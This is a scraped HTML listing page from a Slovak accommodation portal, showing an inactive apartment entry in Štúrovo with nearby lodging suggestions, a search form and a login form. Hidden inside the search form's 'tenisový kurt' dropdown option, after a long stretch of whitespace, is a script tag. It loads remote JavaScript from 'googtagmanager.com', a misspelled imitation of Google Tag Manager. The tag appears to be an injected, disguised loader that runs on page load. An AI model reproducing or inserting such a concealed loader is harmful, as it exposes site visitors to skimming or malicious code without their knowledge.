

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/apartman-ubytovanie-cerveny-smrek-sturovo/
body_size: 9823
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Ubytovanie Červen&yacute; smrek - Štúrovo - NZ - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/133059308816377.gif"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/3693" />
    <link rel="canonical" href="https://www.ubytko.sk/apartman-ubytovanie-cerveny-smrek-sturovo/" />


    <title>Ubytovanie Červen&yacute; smrek - Štúrovo - NZ</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Ubytovanie Červen&yacute; smrek</h1>
        <h2><b>Apartmán</b> pre 18 osôb <b><a href="https://www.ubytko.sk/ubytovanie/sturovo-nz/">Štúrovo - NZ</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-nove-zamky/">okres Nové Zámky</a>, <a href="https://www.ubytko.sk/ubytovanie/nitriansky-kraj/">Nitriansky kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/133059305616366.jpg" alt="Ubytovanie Červen&yacute; smrek - Štúrovo - NZ #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133059307116373.jpg" alt="Ubytovanie Červen&yacute; smrek - Štúrovo - NZ #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133059308816378.jpg" alt="Ubytovanie Červen&yacute; smrek - Štúrovo - NZ #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133059307116374.jpg" alt="Ubytovanie Červen&yacute; smrek - Štúrovo - NZ #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133059305616367.jpg" alt="Ubytovanie Červen&yacute; smrek - Štúrovo - NZ #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133059305616369.jpg" alt="Ubytovanie Červen&yacute; smrek - Štúrovo - NZ #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133059307116371.jpg" alt="Ubytovanie Červen&yacute; smrek - Štúrovo - NZ #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133059305616370.jpg" alt="Ubytovanie Červen&yacute; smrek - Štúrovo - NZ #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chaty-stibranyi/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Štúrovo</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1516971100111908.jpg" alt="chaty stibranyi" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1516971100111908.jpg" alt="chaty stibranyi" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (46 osôb)</figcaption>
        </figure>

        <p>Vstupné aj parkovné v cene pobytu.

Obe chaty sa nachádzajú v novootvorenej časti areálu termálneho kúpaliska VADAŠ Štúrovo neďaleko jazera a bazéna s vlnobitím. Sú umiestnené v príjemnom a tichom p...</p>
    </a>
    <a href="https://www.ubytko.sk/ucelove-zariadenie-ukf-patince/" class="accommodation_minor_line">
        <strong class="location">Patince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1500878653109420.jpg" alt="ucelove zariadenie ukf patince" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1500878653109420.jpg" alt="ucelove zariadenie ukf patince" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (26 osôb)</figcaption>
        </figure>

        <p>Účelové zariadenie Univerzity Konštantína Filozofa v Nitre v obci Patince je určené na rekreačné pobyty zamestnancov ako aj ostatných hostí. Ubytovanie je v trojlôžkových, štvorlôžkových izbách a v dv...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-bonaparte/" class="accommodation_minor_line">
        <strong class="location">Patince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1764319258138274.jpg" alt="penzion bonaparte" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1764319258138274.jpg" alt="penzion bonaparte" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Penzión (66 osôb)</figcaption>
        </figure>

        <p>Penzión** Bonaparte a penzión** Korzika je situovaný v areáli letného termálneho kúpaliska Patince-kúpele, 40 m od detského a 50 m od plaveckého bazéna. Penzión je vybavený pre pohodlný pobyt rodín s ...</p>
    </a>
    <a href="https://www.ubytko.sk/villa-gracia/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Patince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1594040516123833.jpg" alt="villa gracia" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1594040516123833.jpg" alt="villa gracia" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (24 osôb)</figcaption>
        </figure>

        <p>Ponúkame Vám možnosť prežitia príjemnej dovolenky v rekreačnom areáli známeho termálneho kúpaliska  Patince s rozlohou takmer 30ha. V areáli vyvierajúci termálny prameň priaznivo pôsobí na pohybové ús...</p>
    </a>
    <a href="https://www.ubytko.sk/hotel-pramen/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Dudince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133534245723202.jpg" alt="hotel pramen" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133534245723202.jpg" alt="hotel pramen" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (90 osôb)</figcaption>
        </figure>

        <p>Hotel Prameň sa nachádza v centre kúpeľného mesta na brehu rieky Štiavnica. Je vhodný pre stredne náročnú klientelu. V hoteli sa organizujú predovšetkým liečebno - rehabilitačné pobyty zamerané na lie...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-margita-ilona/" class="accommodation_minor_line">
        <strong class="location">Levice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/145761022294401.jpg" alt="chata margita ilona" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/145761022294401.jpg" alt="chata margita ilona" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Okrem bazénov môžete na kúpalisku nájsť nový  tobogan,  tenisové kurty s umelou trávou, minigolf, basketbalové a volejbalové ihrisko. V priestoroch campingu si môžete zahrať plážový volejbal, streetba...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-sona/" class="accommodation_minor_line">
        <strong class="location">Podhájska</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1529597094114668.jpg" alt="chalupa sona" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1529597094114668.jpg" alt="chalupa sona" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (6 osôb)</figcaption>
        </figure>

        <p>Spríjemnite si svoju dovolenku v malebnom domčeku, ktorý je  vzdialený cca 900 m od termálneho kúpaliska v obci Podhájska. V domčeku sa nachádza 1x3 lôžková izba plus prístelok a 1x2 lôžková izba, kto...</p>
    </a>
    <a href="https://www.ubytko.sk/fabro-guest-house/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Levice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1547056762117221.jpg" alt="fabro guest house" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1547056762117221.jpg" alt="fabro guest house" width="168" height="126" /></noscript>




            </div>
            <figcaption>Privát (11 osôb)</figcaption>
        </figure>

        <p>Moderná budova ubytovacieho zariadenia ponúka 7 izieb so samostatným vchodom, so zachovaním a dôrazom na príjemnú atmosféru ubytovania v súkromí rodinného domu. Snažíme sa o to, aby sa hostia u nás cí...</p>
    </a>
    <a href="https://www.ubytko.sk/motorest-tranzit/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Hontianske Nemce</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1490601072105723.jpg" alt="motorest tranzit" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1490601072105723.jpg" alt="motorest tranzit" width="168" height="126" /></noscript>




            </div>
            <figcaption>Motel (20 osôb)</figcaption>
        </figure>

        <p>Motorest Tranzit poskytuje ubytovanie a stravovanie na hlavnom cestnom ťahu Zvolen - Šahy, v dvojposteľových izbách s možnosťou prístelky.

Možnosti:
- 8 dvojposteľových izieb + prístelky,
- ubyto...</p>
    </a>
    <a href="https://www.ubytko.sk/chatka-katarina-pocuvadlo/" class="accommodation_minor_line">
        <strong class="location">Počúvadlianske Jazero</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1634814624128812.jpg" alt="chatka katarina pocuvadlo" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1634814624128812.jpg" alt="chatka katarina pocuvadlo" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (4 osoby)</figcaption>
        </figure>

        <p>idealne na relax...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-west/" class="accommodation_minor_line">
        <strong class="location">Banská Štiavnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/134312717532133.jpg" alt="chata west" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/134312717532133.jpg" alt="chata west" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (27 osôb)</figcaption>
        </figure>

        <p>Chata West sa nachádza v prekrásnej prírode Štiavnických vrchov pod ich najvyšším vrchom Sitno. Od známeho Počúvadlianskeho jazera je Chata West vzdialená len 3 minúty chôdze.

Celková kapacita novo...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-stary-hostinec/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Svätý Anton</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1650633086130100.jpg" alt="penzion stary hostinec" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1650633086130100.jpg" alt="penzion stary hostinec" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (50 osôb)</figcaption>
        </figure>

        <p>PENZIÓN STARÝ HOSTINEC JE ŠTÝLOVÝ PENZIÓN S JEDINEČNÝM UBYTOVANÍM, KTORÉ DOSPELÝM VRÁTI SPOMIENKY A MALÝM PRIDÁ ZÁŽITOK NEPOZNANÉHO ČARA VIDIEKA 

Posaďte sa, urobte si pohodlie a skôr ako si objedn...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/patince-kn/" >Ubytovanie Patince - KN</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/dudince/" >Ubytovanie Dudince</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/podhajska/" >Ubytovanie Podhájska</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/levice/" >Ubytovanie Levice</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/hontianske-nemce/" >Ubytovanie Hontianske Nemce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/pocuvadlianske-jazero/" >Ubytovanie Počúvadlianske Jazero</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/nova-bana/" >Ubytovanie Nová Baňa</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/velky-meder/" >Ubytovanie Veľký Meder</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/svaty-anton/" >Ubytovanie Svätý Anton</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stiavnicke-bane/" >Ubytovanie Štiavnické Bane</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/topolcianky/" >Ubytovanie Topoľčianky</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/hodrusa-hamre/" >Ubytovanie Hodruša - Hámre</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/podunajsko/" >Ubytovanie Podunajsko</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/sturovo/" >Ubytovanie Štúrovo</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/kovacov/" >Ubytovanie Kováčov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/pohorie-burda/" >Ubytovanie Pohorie Burda</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
